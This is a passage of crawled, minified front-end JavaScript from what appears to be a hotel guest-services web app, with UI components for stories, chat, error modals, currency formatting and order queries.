import{j as s}from"./index-C8LxHR-i.js";const l=e=>s.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 182 282",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:s.jsx("path",{d:"M0 401V90.9998C0 40.7418 40.7421 -0.000244141 91 -0.000244141H97.4272C144.135 -0.000244141 182 37.8643 182 84.5725C182 93.9142 174.427 101.487 165.085 101.487H159.946C150.605 101.487 143.032 93.9142 143.032 84.5725C143.032 56.5476 120.313 33.8289 92.288 33.8289H88.4035C60.6121 33.8289 38.0827 56.3582 38.0827 84.1497C38.0827 111.941 60.6121 134.47 88.4035 134.47H124.433C156.226 134.47 182 160.244 182 192.037V401C182 409.836 174.837 417 166 417H16C7.16344 417 0 409.836 0 401Z",fill:"currentColor"})}),t=e=>s.jsxs("svg",{width:49,height:49,viewBox:"0 0 49 49",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[s.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.4858 23.4937C18.4507 23.7437 17.4342 24.0744 16.4458 24.4838C13.9514 25.517 11.6849 27.0315 9.7757 28.9406C7.86653 30.8498 6.35209 33.1163 5.31885 35.6108C4.28561 38.1052 3.75381 40.7788 3.75381 43.4787L24.3138 43.4787H44.8738C44.8738 40.7788 44.342 38.1052 43.3088 35.6108C42.2755 33.1163 40.7611 30.8498 38.8519 28.9406C36.9428 27.0315 34.6762 25.517 32.1818 24.4838C31.1934 24.0744 30.1769 23.7437 29.1418 23.4937C27.797 24.5038 26.1253 25.1023 24.3138 25.1023C22.5024 25.1023 20.8307 24.5038 19.4858 23.4937Z",fill:"url(#paint0_linear_8363_71420)"}),s.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.797 4.80225C19.6558 4.80225 17.1094 7.34868 17.1094 10.4899V15.2926C17.1094 19.2715 20.3349 22.4971 24.3138 22.4971C28.2927 22.4971 31.5183 19.2715 31.5183 15.2926V10.4899C31.5183 7.34868 28.9718 4.80225 25.8307 4.80225H22.797ZM27.5778 18.5785C28.4435 17.7128 28.9298 16.5387 28.9298 15.3145H27.3604C27.3604 16.1225 27.0394 16.8974 26.468 17.4687C25.8967 18.04 25.1218 18.361 24.3138 18.361C23.5058 18.361 22.7309 18.04 22.1596 17.4687C21.5882 16.8974 21.2673 16.1225 21.2673 15.3145L19.6978 15.3145C19.6978 16.5387 20.1842 17.7128 21.0498 18.5785C21.9155 19.4441 23.0896 19.9304 24.3138 19.9304C25.538 19.9304 26.7121 19.4441 27.5778 18.5785Z",fill:"url(#paint1_linear_8363_71420)"}),s.jsxs("defs",{children:[s.jsxs("linearGradient",{id:"paint0_linear_8363_71420",x1:3.75381,y1:41.3585,x2:39.5074,y2:31.7945,gradientUnits:"userSpaceOnUse",children:[s.jsx("stop",{stopColor:"#FF9901"}),s.jsx("stop",{offset:1,stopColor:"#FBC169"})]}),s.jsxs("linearGradient",{id:"paint1_linear_8363_71420",x1:17.1094,y1:20.6198,x2:30.3855,y2:19.2143,gradientUnits:"userSpaceOnUse",children:[s.jsx("stop",{stopColor:"#FF9901"}),s.jsx("stop",{offset:1,stopColor:"#FBC169"})]})]})]});export{l as B,t as P};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/StoriesModal-CCQeUwLt.js
body_size: 1182
content:
import{s as A,L as _,r as T,j as o,Y as I,h as u,Z as v}from"./index-C8LxHR-i.js";import{i as w,r,E as a}from"./RootProviderWeb-CnDVOPP7.js";import{M as O}from"./other-kYLDEoaR.js";import{c as b,u as d}from"./Home-DgaY1Z_C.js";import{u as R}from"./useRouter--SEz9dRi.js";import{S as k}from"./index-BpG4gNg-.js";import{u as g}from"./PDFPopup-DKaTQOiO.js";import"./adult-CE4P-p_r.js";import"./payment-C2NKbKTT.js";import"./dayjs.min-qxzfa2RX.js";import"./useWatchRoomExpiry-DUwrJLrh.js";import"./useQueryIsChatActive-Cc3NeZ2Q.js";import"./Link-D6UhyeXG.js";import"./ChatActionButton-CTQKdZnZ.js";import"./store-zHm_3ho6.js";import"./hoursTZ-Cp1mhNvU.js";import"./utc-CJnaMcuQ.js";import"./Whatsapp-wfIOcgYF.js";import"./formatShopWorkingHours-CzLiTLkZ.js";import"./styled-CpQxJiCy.js";import"./LoadingWithContainer-DksjbPrk.js";import"./___vite-browser-external_commonjs-proxy-lwd-_DmE.js";const tt=()=>{const{push:m}=R(),{isOpen:l,state:e,emit:c}=w("STORIES_MODAL");g(l);const i=A.get(_.STORY),x=T.useMemo(()=>{var n;return(n=e==null?void 0:e.stories)==null?void 0:n.filter(t=>t.isActive).map(t=>({content:()=>o.jsx(I,{backgroundUrl:t==null?void 0:t.pictureUrl,header:t==null?void 0:t._nf_header,description:t==null?void 0:t._nf_description,backgroundDimming:t==null?void 0:t.backgroundDimming,buttonText:t==null?void 0:t._nf_buttonText,activeButton:t==null?void 0:t.activeButton,onClick:()=>{const{isExternal:y,path:s}=b(t);y?window.open(s,"__blank"):m(s),s.includes("service-page")&&r("service","page"),r("stories","click")}})}))},[m,e==null?void 0:e.stories]),h=()=>{c({isOpen:!1,stories:e==null?void 0:e.stories})},S=()=>{const n={isViewedAll:!0,lastStoryIndex:0};a.emit("STORIES_STATE",n),d(n),c({isOpen:!1,stories:e==null?void 0:e.stories}),r("stories","all")},E=n=>{const t={isViewedAll:(i==null?void 0:i.isViewedAll)??!1,lastStoryIndex:n};a.emit("STORIES_STATE",t),d(t)},f=()=>{const n={isViewedAll:(i==null?void 0:i.isViewedAll)??!1,lastStoryIndex:((i==null?void 0:i.lastStoryIndex)||0)+1};a.emit("STORIES_STATE",n),d(n)};return o.jsx(M,{startPosition:{xs:"bottom",sm:"center"},maxWidth:{xs:"650px",sm:"365px"},style:{height:O},isOpen:l,onClose:h,isAvailableClose:!0,children:o.jsx(j,{children:o.jsx(k,{height:"100%",width:"100%",keyboardNavigation:!0,currentIndex:(i==null?void 0:i.lastStoryIndex)||0,onStoryEnd:E,onNext:f,onAllStoriesEnd:S,defaultInterval:15e3,stories:x})})})},M=u(v)`
  @media (min-width: 500px) {
    max-height: 650px;
  }
`,j=u.div`
  width: 100%;
  height: 100%;
  border-radius: 12px 12px 0 0;
  overflow: hidden;

  @media (min-width: 500px) {
    border-radius: 12px;
  }
`;export{tt as StoriesModal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/ErrorModal-Be-cXq3D.js
body_size: 657
content:
import{j as n,Z as x,b as a,i as p,h as i,a6 as g}from"./index-C8LxHR-i.js";import{f as h,i as u}from"./RootProviderWeb-CnDVOPP7.js";const k=()=>{const{order:o}=h(),{state:r,isOpen:l,toggleOpen:t}=u("ERROR_MODAL"),e=()=>{var s,c,d;(r==null?void 0:r.operationName)==="CalculateOrder"&&o.clearOrdersByShopId((c=(s=r==null?void 0:r.variables)==null?void 0:s.data)==null?void 0:c.shopId),(d=r==null?void 0:r.callback)==null||d.call(r),t()};return n.jsx(x,{maxWidth:{sm:"350px",xs:"350px"},isOpen:l,onClose:e,children:n.jsxs(m,{children:[(r==null?void 0:r.isErrorIcon)&&n.jsx(C,{}),n.jsxs(b,{children:[(r==null?void 0:r.title)&&n.jsx(a,{as:"h2",align:"center","data-testid":"errorModalTitle",children:r.title}),(r==null?void 0:r.message)&&n.jsx(j,{children:r.message}),(r==null?void 0:r.buttonText)&&n.jsx(p,{variant:"primary",onClick:e,isWide:!0,children:n.jsx(a,{as:"span",color:"contrast",weight:"600",children:r==null?void 0:r.buttonText})})]})]})})},m=i.div`
  width: 100%;
  height: auto;
  padding: 26px;
  border-radius: 22px;
  text-align: center;
  background-color: ${({theme:o})=>o.colors.background.primary};
`,b=i.div`
  display: grid;
  gap: 16px;
`,j=i.div`
  font-size: 14px;
  color: ${({theme:o})=>o.colors.text.secondary};
  text-align: center;
`,C=i(g)`
  width: 56px;
  height: 56px;
  padding: 12px;
  margin-bottom: 24px;
  background-color: ${({theme:o})=>o.colors.background.error};
  color: ${({theme:o})=>o.colors.text.contrast};
  border-radius: 99vmax;
`;export{k as ErrorModal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useQueryIsChatActive-Cc3NeZ2Q.js
body_size: 161
content:
import{d as r,u as o,g as a}from"./RootProviderWeb-CnDVOPP7.js";const u=a(`
  query IsChatActive {
    getCurrentHotel {
      teamjet {
        isChatInWebSiteActive
      }
    }
  }
`),C=()=>{var t,s;const{data:e,...i}=r(u);return{isChatInWebSiteActive:!o()&&!!((s=(t=e==null?void 0:e.getCurrentHotel)==null?void 0:t.teamjet)!=null&&s.isChatInWebSiteActive),...i}};export{C as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/ChatModal-C-ByTp35.js
body_size: 424
content:
import{j as t,Z as p}from"./index-C8LxHR-i.js";import{u,t as h,i as l,b as c}from"./RootProviderWeb-CnDVOPP7.js";import{u as d,a as C,C as x,h as f}from"./useChat-DlLMsGGM.js";import{u as j}from"./useWatchRoomExpiry-DUwrJLrh.js";import{c as O,i as g}from"./store-zHm_3ho6.js";import"./LoadingWithContainer-DksjbPrk.js";import"./Attachment-CmLLT9OJ.js";import"./dayjs.min-qxzfa2RX.js";import"./RoomAutocomplete-BC-XFMy7.js";import"./v4-CtRu48qb.js";const A=()=>{j();const{isOpen:e,toggleOpen:a,state:s}=l("CHAT_MODAL"),r=c(g),{isLoading:i,messages:n}=d(),m=()=>{var o;r(!1),(o=s==null?void 0:s.callback)==null||o.call(s),a(),f()};return C(),t.jsx(p,{maxWidth:{sm:"650px",xs:"650px"},isOpen:e,onClose:m,isBlur:!0,children:t.jsx(x,{isLoading:i,messages:n})})},T=()=>u()?null:t.jsx(h,{store:O,children:t.jsx(A,{})});export{T as ChatModal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useTimer-B81DbIOg.js
body_size: 211
content:
import{r}from"./index-C8LxHR-i.js";const i=({onEnd:t,onTick:s,autoStart:a=!1}={})=>{const[c,l]=r.useState(0),e=r.useRef(null),[n,u]=r.useState(a);r.useEffect(()=>{u(a)},[a,u]),r.useEffect(()=>{if(n)return e.current=setInterval(()=>{l(v=>v+1),s==null||s()},1e3),()=>{e.current&&clearInterval(e.current)}},[n,s]);const f=r.useCallback(()=>{e.current&&clearInterval(e.current),t==null||t(c),u(!1),l(0)},[t,c]),m=r.useCallback(()=>{e.current&&clearInterval(e.current),u(!0),l(0)},[]);return{time:c,start:m,stop:f}};export{i as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/adult-CE4P-p_r.js
body_size: 654
content:
import{H as S,z as R}from"./RootProviderWeb-CnDVOPP7.js";import{s as y,c as L}from"./index-C8LxHR-i.js";const n={USD:"$",EUR:"€",RUB:"₽",AED:"AED",RON:"L",MDL:"L",THB:"฿",UZS:"so'm",ARS:"$",ZAR:"R",GBP:"£",SAR:"﷼",QAR:"﷼",CHF:"₣",MXN:"$",SGD:"$",AUD:"$",KZT:"₸",BYN:"p.",SEK:"kr",DKK:"kr",NOK:"kr",ISK:"kr",TRY:"₺",JPY:"¥",KRW:"₩",PLN:"zł",GEL:"₾",HUF:"Ft",AZN:"₼"},u=()=>{var e,t;return(t=(e=window.__PUBLIC_DATA__)==null?void 0:e.hotelEntity)==null?void 0:t.currencyCode},$=({currency:e}={})=>{const t=e||u();return n==null?void 0:n[t]},D={style:"currency"},o="‎",a="⁦",E="⁩",K="ru",N=(e=0,t=D)=>{const i=S(),r=u(),l=["nl","en","zh","ar","he","hi","ja","ko"].includes(i),s=$({currency:r}),m=["AED","BYN","UZS","SEK","DKK","NOK","ISK","PLN"].includes(r)?" ":"",A=["SAR","QAR"].includes(r)?"":" ",c=Number(e).toLocaleString(K,{style:"decimal",minimumFractionDigits:0,maximumFractionDigits:2,numberingSystem:"latn"}).replace(",",".");return(t==null?void 0:t.style)!=="currency"?c:l?`${o}${a}${s}${o}${a}${m}${c}${E}`:`${c}${A}${s}`},U=R(y.get(L.IS_ADULT,"sessionStorage")??!0);export{U as a,N as p};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Home-DgaY1Z_C.js
body_size: 13235
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/QuizButton-BRPT5Y4u.js","assets/index-C8LxHR-i.js","assets/index-Bbgo5x5y.css","assets/RootProviderWeb-CnDVOPP7.js","assets/Link-D6UhyeXG.js","assets/Star4-BoES7Ciz.js","assets/ChatActionButton-CTQKdZnZ.js","assets/store-zHm_3ho6.js","assets/LastOrderButton-d31CGxGV.js","assets/Basket-CkFl1ovw.js","assets/adult-CE4P-p_r.js","assets/payment-C2NKbKTT.js","assets/useRouter--SEz9dRi.js","assets/dayjs.min-qxzfa2RX.js","assets/useWatchRoomExpiry-DUwrJLrh.js","assets/useQueryIsChatActive-Cc3NeZ2Q.js","assets/hoursTZ-Cp1mhNvU.js","assets/utc-CJnaMcuQ.js","assets/Whatsapp-wfIOcgYF.js","assets/formatShopWorkingHours-CzLiTLkZ.js","assets/other-kYLDEoaR.js","assets/PDFPopup-DKaTQOiO.js","assets/LoadingWithContainer-DksjbPrk.js","assets/___vite-browser-external_commonjs-proxy-lwd-_DmE.js","assets/PDFPopup-C_EfYO3w.css","assets/styled-CpQxJiCy.js","assets/StoriesModal-CCQeUwLt.js","assets/index-BpG4gNg-.js","assets/LanguageChangeModal-gBTv_2OT.js","assets/OrderEvaluationPopup-DZrhd0rF.js","assets/OrderDetail-Ch5nMa5g.js","assets/Document-DlFLU8sW.js","assets/ArrowLeft-BQBxMHHd.js","assets/Attachment-CmLLT9OJ.js","assets/Number-WVYmWhop.js","assets/Person-gnFxe1Is.js","assets/EditPencil-DEQwrAjl.js","assets/Error-C8J3FPGt.js","assets/Location2-Dy3uG8XZ.js","assets/Right-oJpafTP1.js","assets/index.esm-D4eQHVGw.js","assets/OrderResetPopup-BthOh9BM.js","assets/useQueryShopById-CcOGgfC5.js","assets/LastOrderDetailsPopup-Dz7xP9sY.js","assets/useSubscription-DzW3-Yly.js","assets/useTimer-B81DbIOg.js","assets/FooterActionButtons-aAzC1jon.js","assets/ChatModal-C-ByTp35.js","assets/useChat-DlLMsGGM.js","assets/RoomAutocomplete-BC-XFMy7.js","assets/v4-CtRu48qb.js","assets/ChatImagesModal-CGHbb-s6.js","assets/BackButton-Cgb8fDrC.js","assets/MessageDate-BJLjodlA.js"])))=>i.map(i=>d[i]);
import{j as r,C as xe,H as me,S as Ce,a as fe,B as ye,T as be,b as m,r as l,s as y,c as G,d as se,e as ae,L as O,f as I,g as ve,h as d,l as g,_ as C,m as Se,P as W,i as V,G as ie,k as _e,n as je}from"./index-C8LxHR-i.js";import{u as ce,a as le,r as x,b as de,c as ke,d as k,g as T,S as E,e as Te,f as Oe,h as z,O as $,E as R,i as N,B as Le,j as Ae,k as we,P as U,l as Pe,m as L,W as K,n as Ie,o as Q,p as Z,C as Be,q as Re,R as Ee,s as $e}from"./RootProviderWeb-CnDVOPP7.js";import{a as De,p as J}from"./adult-CE4P-p_r.js";import{c as Me}from"./payment-C2NKbKTT.js";import{u as He}from"./useRouter--SEz9dRi.js";import{d as D}from"./dayjs.min-qxzfa2RX.js";import{u as Fe}from"./useWatchRoomExpiry-DUwrJLrh.js";import{u as Ge}from"./useQueryIsChatActive-Cc3NeZ2Q.js";import{L as b}from"./Link-D6UhyeXG.js";import{A as X,a as We,C as Ve}from"./ChatActionButton-CTQKdZnZ.js";import{g as ze}from"./hoursTZ-Cp1mhNvU.js";import{T as Ne,W as Ue}from"./Whatsapp-wfIOcgYF.js";import{f as Qe}from"./formatShopWorkingHours-CzLiTLkZ.js";import{M as Ze}from"./other-kYLDEoaR.js";import{u as Ye,P as qe}from"./PDFPopup-DKaTQOiO.js";import{C as Ke,B as Je,a as Xe,b as et}from"./styled-CpQxJiCy.js";const tt=e=>r.jsx("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:r.jsx("path",{d:"M11 3L6 8L11 13",stroke:"currentColor",strokeWidth:1.5})}),rt=e=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:r.jsx("path",{d:"M12 1.50019C9.08262 1.50019 6.28479 2.65906 4.22179 4.72195C2.15888 6.78484 1 9.58288 1 12.5001C1 15.4173 2.15888 18.2153 4.22179 20.2782C6.28469 22.3411 9.08276 23.5 12 23.5C14.9172 23.5 17.7152 22.3411 19.7782 20.2782C21.8411 18.2154 23 15.4173 23 12.5001C23 10.5693 22.4917 8.67231 21.5264 6.99991C20.5609 5.32779 19.1721 3.93909 17.5 2.9736C15.8277 2.00825 13.9308 1.5 11.9998 1.5L12 1.50019ZM19.6118 8.10023H16.4383C16.2329 6.81171 15.8632 5.55469 15.3383 4.36008C17.1346 5.10423 18.6363 6.41835 19.6118 8.10023ZM20.8 12.5002C20.7987 13.2431 20.7007 13.9826 20.5084 14.7003H16.7189C16.7795 13.9744 16.8124 13.2372 16.8124 12.5002C16.8124 11.7632 16.7795 11.0262 16.7189 10.3001H20.5084C20.7007 11.0178 20.7987 11.7573 20.8 12.5002ZM11.9997 21.3004C11.3616 21.3004 10.3496 19.6944 9.79958 16.9004H14.1996C13.6497 19.6944 12.6378 21.3004 11.9997 21.3004ZM9.48617 14.7004C9.42558 14.0129 9.38709 13.2813 9.38709 12.5003C9.38709 11.7193 9.42558 10.9878 9.48617 10.3002H14.5131C14.5737 10.9876 14.6122 11.7193 14.6122 12.5003C14.6122 13.2813 14.5737 14.0127 14.5131 14.7004H9.48617ZM3.19958 12.5003C3.20086 11.7574 3.29884 11.0179 3.49109 10.3002H7.28063C7.22004 11.0261 7.18708 11.7633 7.18708 12.5003C7.18708 13.2373 7.22004 13.9743 7.28063 14.7004H3.49109C3.29884 13.9827 3.20087 13.2432 3.19958 12.5003ZM11.9999 3.70008C12.6379 3.70008 13.6499 5.30605 14.2 8.10004L9.79976 8.10022C10.3498 5.30605 11.3618 3.70008 11.9999 3.70008ZM8.66134 4.36008C8.13649 5.55469 7.7667 6.81171 7.56139 8.10023H4.38788C5.36332 6.41835 6.86513 5.10423 8.66134 4.36008ZM4.38788 16.9002H7.56139C7.76672 18.1887 8.13649 19.4457 8.66134 20.6403C6.86508 19.8961 5.36332 18.582 4.38788 16.9002ZM15.3387 20.6403C15.8635 19.4457 16.2333 18.1887 16.4386 16.9001H19.6121C18.6367 18.582 17.1349 19.8961 15.3387 20.6403Z",fill:"currentColor"})}),ot=e=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[r.jsx("path",{id:"Vector",d:"M12.8797 5.60652C14.3496 5.60652 15.7181 6.18096 16.7656 7.21157C17.7962 8.24219 18.3707 9.6445 18.3707 11.0806C18.3707 11.503 18.7086 11.8409 19.1309 11.8409C19.5533 11.8409 19.8912 11.503 19.8912 11.0806C19.9081 9.23901 19.1647 7.43121 17.8469 6.11338C16.5122 4.82933 14.7551 4.08594 12.8797 4.08594C12.4573 4.08594 12.1194 4.42384 12.1194 4.84623C12.1194 5.26861 12.4573 5.60652 12.8797 5.60652Z",fill:"#FF9900"}),r.jsx("path",{id:"Vector_2",d:"M12.8797 8.53035C13.5724 8.53035 14.2144 8.80067 14.7044 9.29064C15.1943 9.7806 15.4647 10.4226 15.4647 11.1153C15.4647 11.5377 15.8026 11.8756 16.225 11.8756C16.6473 11.8756 16.9852 11.5377 16.9852 11.1153C16.9852 10.0171 16.5629 8.98652 15.7857 8.20933C15.0085 7.43215 13.9779 7.00977 12.8797 7.00977C12.4573 7.00977 12.1194 7.34767 12.1194 7.77006C12.1194 8.19244 12.4573 8.53035 12.8797 8.53035Z",fill:"#FF9900"}),r.jsx("path",{id:"Vector_3",d:"M19.4181 15.626L16.1404 13.9364C15.6842 13.6999 15.1098 13.8182 14.7887 14.2237L13.5892 15.7611C12.4234 15.136 11.5279 14.5278 10.4973 13.4972C9.39914 12.399 8.8078 11.4866 8.19957 10.3546L9.72015 9.17196C10.1256 8.85095 10.2608 8.27651 10.0074 7.82033L8.33473 4.55953C8.03061 3.98509 7.30411 3.79924 6.78036 4.15404L4.68534 5.53946C4.21227 5.86047 3.94194 6.41802 3.97573 6.99246C4.00952 7.5838 4.094 8.32719 4.22916 8.85095C4.8374 11.1825 6.29039 13.5985 8.33473 15.6429C10.3791 17.7041 12.7951 19.1571 15.1267 19.7653C15.6504 19.9005 16.3938 19.9681 17.002 20.0188C17.5934 20.0526 18.1509 19.7653 18.4719 19.2754L19.8236 17.1635C20.1784 16.6228 19.9756 15.9132 19.4181 15.626Z",fill:"#FF9900"})]}),nt=({isMain:e,badgeText:t,title:n,cover:o,availabilityTime:a,isShopOpened:c=!0,isHorizontal:s=!1,loading:i="lazy"})=>r.jsxs(xe,{isMain:e,isHorizontal:s,"data-testid":"shop-card",children:[r.jsxs(me,{children:[r.jsx(Ce,{src:o,style:{objectFit:"cover",width:"100%",height:"100%"},loading:i,alt:n}),t&&r.jsx(fe,{backgroundColor:c?"success":"secondary",color:c?"contrast":"primary",children:t})]}),r.jsxs(ye,{children:[r.jsx(be,{as:"p",isMain:e,ellipsisLineClamp:2,children:n}),a&&r.jsx(m,{as:"p",color:"secondary",variant:"smallText",margin:"8px 0 0 0",children:a})]})]}),st=()=>{const e=ce(),t=le();l.useEffect(()=>{t&&e&&x("widget","opened",{host:window.location.host})},[e,t])},at=()=>{const e=de(De);l.useEffect(()=>{y.get(G.IS_ADULT,"sessionStorage")===!1&&(y.remove(G.IS_ADULT,"sessionStorage"),e(!0))},[e])},it=()=>{const{locale:e}=ke(),t=ce(),n=le();l.useEffect(()=>{n&&t&&window.parent.postMessage({locale:e},"*")},[n,t,e])},ct=T(`
  query GetOrderByIdCrypto($data: GetOrderByIdCryptoInput!) {
    getOrderByIdCrypto(data: $data) {
      createdAt
      cryptoToken
      time
      id
      date
      tngBillId
      tngBookingId
      therapistName
      number
      discount
      room
      charge
      roomType
      lastName
      promoCode {
        code
        discount
      }
      initialOrderPrice
      totalAmount
      totalPrice
      status
      rating {
        id
        rating
      }
      shop {
        id
        charge
        chargeType
        fixedChargeSum
        leaveReviewEnabled
        itemsType
        tip
        _nf_name
        _nf_orderSuccessText
        showOrderStatus
        leaveReviewEnabled
        reviewDelay
      }
      status
      paymentMethod {
        _nf_text
        type
        icon
      }
      orderItems {
        itemId
        count
        price
        initialPrice
        totalPrice
        item {
          _nf_name
        }
        toppingsPrice
        compositeDetailsPrice
        initialToppingsPrice
        toppings {
          price
          item {
            id
            _nf_name
          }
        }
        compositeDetails {
          count
          price
          compositeItemDetail {
            _nf_name
          }
        }
      }
    }
  }
`),lt=e=>(e==null?void 0:e.itemsType)===E.Product,M=e=>{const{data:t,...n}=k(ct,{skip:!e,variables:{data:{token:String(e)}}}),o=l.useMemo(()=>{var s;return t?lt((s=t.getOrderByIdCrypto)==null?void 0:s.shop):!1},[t]),a=l.useMemo(()=>{var s;return t?(s=t.getOrderByIdCrypto)==null?void 0:s.tngBookingId:!1},[t]);return{data:l.useMemo(()=>{const s=t==null?void 0:t.getOrderByIdCrypto;return s?{...s,initialOrderPrice:Number(s.initialOrderPrice)/100,charge:Number(s.charge)/100,discount:Number(s.discount)/100,totalAmount:Number(s.totalAmount)/100}:null},[t==null?void 0:t.getOrderByIdCrypto]),isProductOrder:o,isTngOrder:a,...n}},H=()=>{var n;const e=Te("orderToken"),t=!!e;return{orderToken:e||((n=se.get(ae.ORDER_TOKEN))==null?void 0:n.toString()),isTokenFromSearchParams:t}},dt=()=>{var v;const{orderToken:e}=H(),{data:t}=M(e),{order:n,basket:o}=Oe(),{push:a}=He(),{remove:c}=z(),s=de(Me),i=[$.PaymentFailed,$.PaymentPending].includes(t==null?void 0:t.status),u=l.useCallback(()=>{var h;(h=t==null?void 0:t.shop)!=null&&h.id&&(n.clearOrdersByShopId(t.shop.id),o.clearBasket(),se.set(ae.ORDER_TOKEN,e),c("orderToken"),s(void 0))},[o,n,t==null?void 0:t.shop.id,e,c,s]),p=l.useCallback(()=>{var h;(h=t==null?void 0:t.shop)!=null&&h.id&&a(`/basket/${t.shop.id}`)},[(v=t==null?void 0:t.shop)==null?void 0:v.id,a]),f=l.useCallback(()=>{i?p():(u(),R.emit("LAST_ORDER_MODAL",{isOpen:!0}))},[i,u,p]);return{isPaymentPendingOrFailed:i,onResetOrder:u,onReturnToBasket:p,handleOrderStatus:f}},ut=(e,t)=>{const n=D(),o=D(t),a=e*60,c=n.diff(o,"second"),s=a-c;return s>0?s:0},gt=()=>{var S;const{isOpen:e}=N("LAST_ORDER_MODAL"),{orderToken:t,isTokenFromSearchParams:n}=H(),{data:o}=M(t),{remove:a}=z(),{handleOrderStatus:c,isPaymentPendingOrFailed:s}=dt(),i=(o==null?void 0:o.status)===$.Fulfilled,u=!!((S=o==null?void 0:o.shop)!=null&&S.showOrderStatus),p=Number(o==null?void 0:o.shop.reviewDelay),v=ut(p,new Date(o==null?void 0:o.createdAt))<=0,h=u?i:v;l.useEffect(()=>{var _,j;if(!((_=o==null?void 0:o.shop)!=null&&_.leaveReviewEnabled)||!h)return;const A=!((j=o==null?void 0:o.rating)!=null&&j.rating);!e&&h&&A&&R.emit("ORDER_EVALUATE_MODAL",{isOpen:!0})},[o,e,h]),l.useEffect(()=>{n&&c()},[c,s,n,t,a])},pt=()=>{const{get:e,remove:t}=z(),n=e("mode");l.useEffect(()=>{n==="preview"&&(y.set(G.PRE_ARRIVAL,n,"sessionStorage"),t("mode"))},[n,t])},ht=e=>{const t=y.get(O.STORY);if(!t){y.set(O.STORY,{isViewedAll:!1,lastStoryIndex:0,updatedAt:"",...e});return}y.set(O.STORY,{...t,...e})},xt=()=>{l.useEffect(()=>{const e=y.get(O.STORY);e&&R.emit("STORIES_STATE",e)},[])},mt=T(`
  query GetAllPages {
    getAllPages {
      ...PageEntityFragment
    }
  }
`),Y=()=>{const{data:e,...t}=k(mt);return{data:e==null?void 0:e.getAllPages,...t}},Ct=({isLoading:e,data:t,link:n,linkAttributes:o})=>{if(e)return r.jsx(I.Card,{});if(!n)return null;const a=()=>{x("banner","click"),n.includes("service-page")&&x("service","page")};return r.jsx(ft,{onClick:a,href:n,...o,children:r.jsx(ve,{caption:String(t==null?void 0:t._nf_caption),description:String(t==null?void 0:t._nf_description),pictureUrl:String(t==null?void 0:t.pictureUrl)})})},ft=d(b)`
  display: block;
  text-decoration: none;
  height: max-content;
`,yt=T(`
  query GetBanner {
    getBanner {
      hotelId
      id
      isActive
      pageId
      pictureUrl
      itemTagId
      itemId
      pictureUrl
      shopId
      shopSectionId
      externalLink
      _nf_caption
      _nf_description
      bannerSource
    }
  }
`),bt=()=>{const{data:e,...t}=k(yt);return{data:e==null?void 0:e.getBanner,...t}},vt=e=>{const{pageId:t,shopId:n,shopSectionId:o,itemId:a,externalLink:c}=e;let s=Le,i="bannerSource",u="";"storySource"in e&&(s=Ae,i="storySource");const p=e[i],f=p===s.Link;return f&&(u=c),p===s.ServicePage&&(u=`/service-page/${t}`),p===s.Category&&(u=`/shop/${n}?sectionId=${o}`),p===s.Item&&(u=`/shop/${n}?sectionId=${o}&productId=${a}`),{isExternal:f,path:u}},St=()=>{const{data:e,loading:t}=bt(),n={isLoading:t,data:e,link:"",linkAttributes:{}};if(e!=null&&e.isActive){const{path:o,isExternal:a}=vt(e);o&&(n.link=o),a&&(n.linkAttributes={target:"_blank",rel:"noopener noreferrer"})}return n},_t=(e,t)=>{const n=ze(),o=D(e).tz(n),c=D().tz(n).diff(o,"hour");return t>c},jt=()=>{var c;const{orderToken:e}=H(),{data:t}=M(e),n=t?_t(t.createdAt,2):!1,a=(t==null?void 0:t.status)===$.Fulfilled&&!((c=t==null?void 0:t.rating)!=null&&c.rating);return{isLastOrderAvailable:n,isOrderEvaluate:a}},ee=({link:e,icon:t,name:n})=>r.jsx(b,{href:e,target:"_blank",rel:"noopener noreferrer",style:{width:"100%",textDecoration:"none"},children:r.jsxs(We,{children:[t,n]})}),kt=({telegram:e,whatsapp:t,isLastOrderAvailable:n,isHidden:o})=>{if(o)return null;const a=!n||!!e!=!!t;return r.jsxs("div",{style:{display:"flex",gap:"8px",width:"100%"},children:[e&&r.jsx(ee,{name:a?"Telegram":"",link:e,icon:r.jsx(X,{icon:r.jsx(Ne,{}),isThemeColor:!1})}),t&&r.jsx(ee,{name:a?"WhatsApp":"",link:t,icon:r.jsx(X,{icon:r.jsx(Ue,{}),isThemeColor:!1})})]})},Tt=l.lazy(()=>C(async()=>{const{QuizButton:e}=await import("./QuizButton-BRPT5Y4u.js");return{QuizButton:e}},__vite__mapDeps([0,1,2,3,4,5,6,7])).then(({QuizButton:e})=>({default:e}))),Ot=l.lazy(()=>C(async()=>{const{LastOrderButton:e}=await import("./LastOrderButton-d31CGxGV.js");return{LastOrderButton:e}},__vite__mapDeps([8,1,2,3,9,6,7,10,11,12,13,14,15,4,16,17,18,19,20,21,22,23,24,25])).then(({LastOrderButton:e})=>({default:e}))),Lt=()=>{var _,j,w;const{orderToken:e}=H(),{data:t}=Y(),{loading:n}=M(e),{data:o,loading:a}=we(),{isChatInWebSiteActive:c,loading:s}=Ge(),i=t==null?void 0:t.filter(P=>P.type===U.Quiz),{telegram:u,whatsapp:p,isMessengerShownStandalone:f}=((w=(j=(_=o==null?void 0:o.blocks)==null?void 0:_[0])==null?void 0:j.items)==null?void 